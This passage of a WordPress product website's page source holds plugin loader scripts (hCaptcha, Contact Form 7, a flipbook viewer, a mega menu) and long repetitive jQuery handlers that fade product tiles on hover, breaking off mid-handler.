{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cgs\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpc-filters-overlay"></div>
<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
const options={passive:!0};window.addEventListener('touchstart',load,options);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler,options)})})()
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cgsmixer.com\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/modernizer.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/all.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="all-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/custom.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="custom-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/leaflet.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/gsap.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="gsap-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/scrolltrigger.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="scrolltrigger-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/lightboxgallery-min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="lightboxgallery-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3d-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.webgl.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dwebgl-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.touch.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dtouch-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jQuery-mooZoom-1.0.0.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="zoomjs-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/isotope.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="isotope-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.1","language":"en","enabledLanguages":["it","en"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=3.0.1" id="wpglobus-js"></script>
<script type="text/javascript" id="hcaptcha-js-extra">
/* <![CDATA[ */
var HCaptchaMainObject = {"params":"{\"sitekey\":\"4f2b6878-b0fb-4897-bf72-c48670a90db6\",\"theme\":\"light\",\"size\":\"invisible\",\"hl\":\"en\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.20.0" id="hcaptcha-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-cf7.min.js?ver=4.20.0" id="hcaptcha-cf7-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script>

jQuery( "#prod1" ).hover(function() {jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod2" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod3" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod4" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod5" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', 